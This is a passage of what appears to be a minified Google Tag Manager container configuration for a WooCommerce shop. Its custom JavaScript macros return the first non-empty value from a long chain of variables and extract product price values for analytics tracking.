fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } 